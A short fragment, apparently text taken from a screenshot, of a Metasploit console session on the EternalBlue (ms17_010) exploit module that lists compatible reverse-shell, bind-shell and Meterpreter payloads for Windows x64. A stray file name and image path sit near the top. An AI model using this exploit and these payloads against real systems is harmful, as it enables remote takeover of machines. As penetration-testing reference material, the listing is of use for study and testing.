 msf exploit(ms17_010_eternalblue) > show payloads
shared-
folders.sh
Compatible Payloads
===================
Name Disclosure Date
---- ---------------
generic/custom
generic/shell_bind_tcp
generic/shell_reverse_tcp
windows/x64/exec
windows/x64/loadlibrary
windows/x64/meterpreter/bind_ipv6_tcp
windows/x64/meterpreter/bind_ipv6_tcp_uuid
windows/x64/meterpreter/bind_tcp
windows/x64/meterpreter/bind_tcp_uuid
windows/x64/meterpreter/reverse_http
windows/x64/meterpreter/reverse_https
windows/x64/meterpreter/reverse_tcp
windows/x64/meterpreter/reverse_tcp_uuid
windows/x64/meterpreter/reverse_winhttp
windows/x64/meterpreter/reverse_winhttps
windows/x64/powershell_bind_tcp
windows/x64/powershell_reverse_tcp
windows/x64/shell/bind_ipv6_tcp
windows/x64/shell/bind_ipv6_tcp_uuid
windows/x64/shell/bind_tcp